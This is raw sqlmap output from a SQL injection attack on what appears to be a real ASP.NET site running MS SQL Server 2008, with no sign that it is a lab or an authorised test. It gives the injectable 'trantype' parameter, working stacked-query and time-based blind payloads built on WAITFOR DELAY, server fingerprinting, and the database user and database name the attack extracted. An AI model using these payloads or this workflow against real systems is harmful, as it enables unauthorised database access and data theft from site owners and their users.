 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: trantype
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ddlStartProvince=36&ddlEndProvince=35&ddlStartCity=40016&ddlEndCity
=40002&trantype=%u9646%u8FD0'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ddlStartProvince=36&ddlEndProvince=35&ddlStartCity=40016&ddlEndCity
=40002&trantype=%u9646%u8FD0' WAITFOR DELAY '0:0:5'--
---
[22:16:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[22:16:02] [INFO] fetching current user
[22:16:02] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[22:16:19] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:16:54] [INFO] adjusting time delay to 2 seconds due to good response times
56EXw
[22:18:41] [ERROR] invalid character detected. retrying..
[22:18:41] [WARNING] increasing time delay to 3 seconds
ebdblink
current user:    '56EXwebdblink'
[22:22:17] [INFO] fetching current database
[22:22:17] [INFO] retrieved: web_56888_n
[22:28:52] [ERROR] invalid character detected. retrying..
[22:28:52] [WARNING] increasing time delay to 4 seconds
[22:29:29] [ERROR] invalid character detected. retrying..
[22:29:29] [WARNING] increasing time delay to 5 seconds
[22:30:06] [ERROR] invalid character detected. retrying..
[22:30:06] [WARNING] increasing time delay to 6 seconds
et
current database:    'web_56888_net'